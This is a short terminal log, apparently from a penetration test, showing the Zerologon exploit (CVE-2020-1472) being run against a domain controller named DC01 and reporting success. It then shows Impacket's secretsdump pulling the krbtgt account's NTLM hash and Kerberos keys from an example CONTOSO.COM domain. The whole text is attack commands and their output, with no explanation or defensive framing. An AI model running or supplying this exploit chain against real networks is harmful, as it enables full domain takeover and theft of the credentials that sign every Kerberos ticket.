 arseniy@ptarch $ CVE-2020-1472.py DC01 10.220.220.10
Performing authentication attempts...
================================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'D\xd0\xa2\x9e\xb5o\x99\xda'
NegotiateFlags:                  556793855
AccountRid:                      1109
ErrorCode:                       0
Success! DC has been compromised by the Zerologon attack. .
arseniy@ptarch $ secretsdump.py -no-pass CONTOSO.COM/'DC01$'@DC01.CONTOSO.COM -just-dc-user krbtgt
Impacket v1234 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c8cabeb39884929c5c9af8dae0a16ce4:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:5384d3e61b73d4a6f14d0f75786fa3c6ad8481cf80583687ee77f38bf3b5d3e6
krbtgt:aes128-cts-hmac-sha1-96:e8f0efd02b67ab770a56e3b7fac9281d
krbtgt:des-cbc-md5:f140c7a83b29d5fe
[*] Cleaning up...
arseniy@ptarch $